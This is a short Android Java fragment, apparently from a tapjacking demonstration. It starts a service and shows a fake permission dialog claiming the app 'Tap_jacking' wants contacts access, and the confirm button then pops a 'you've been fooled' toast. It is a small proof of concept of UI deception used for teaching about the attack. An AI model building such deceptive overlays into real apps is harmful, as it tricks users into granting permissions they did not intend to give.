 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 this .startService(service); AlertDialog.Builder bb = new AlertDialog.Builder(this ); bb.setPositiveButton("confrim" ,new DialogInterface.OnClickListener(){ public void onClick (DialogInterface arg0,int arg1) { Toast t = (Toast) Toast.makeText(getApplicationContext(),"你上当了!!" ,Toast.LENGTH_LONG); t.show(); arg0.dismiss(); } }); final AlertDialog dialog = bb.create(); WindowManager.LayoutParams lp = dialog.getWindow().getAttributes(); lp.alpha=1.0f ; dialog.getWindow().setAttributes(lp); bb.setMessage("应用Tap_jacking正在申请联系人权限" ); bb.setTitle("权限获取" ); dialog.show();